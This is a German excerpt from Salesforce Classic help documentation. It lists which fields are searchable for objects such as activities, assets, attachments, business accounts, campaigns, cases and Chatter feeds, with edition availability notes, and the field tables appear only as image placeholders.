

AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Datensatztypen, nach denen Sie suchen können, hängen von Ihrer Edition ab.





## <span id="page-390-0"></span>Durchsuchbare Felder: Aktivitäten (Ereignisse und Aufgaben)

Bestimmte Felder von Ereignissen und Aufgaben sind durchsuchbar. Archivierte Ereignisse und Aufgaben sind nicht durchsuchbar.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

**Contract Contract** 



#### SIEHE AUCH:

<span id="page-391-0"></span>[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

## Durchsuchbare Felder: "Vermögenswert"





<span id="page-392-0"></span>[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Anhang"



Der Inhalt von Anhängen kann nicht durchsucht werden.

<span id="page-392-1"></span>SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Geschäftsaccount"

Anmerkung: Gegebenenfalls steht bei Verwendung der erweiterten Nachschlagefunktion eine Option zur Verfügung, mit der alle durchsuchbaren Felder abgefragt werden, nicht nur die Felder, die in der Spalte "Erweiterte Nachschlagesuche" der Tabelle aktiviert sind (Standard).



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager und Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die verfügbaren Geschäftsaccount-Felder sind je nach Salesforce-Edition unterschiedlich.



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

## <span id="page-394-0"></span>Durchsuchbare Felder: "Kampagne"



<span id="page-394-1"></span>SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

## Durchsuchbare Felder: "Kundenvorgang"



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)
### Durchsuchbare Felder: "Chatter-Feed"

Verwenden Sie die globale Suche oder die Feed-Suche , um nach Informationen in einem Feed zu suchen. Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Informationen in Chatter-Feeds ausgelegt.

 $\mathbf Z$ Anmerkung: Die globale Suche und die Feed-Suche geben Treffer für Datei- oder Linknamen zurück, die in Posts freigegeben wurden, nicht jedoch in Kommentaren.

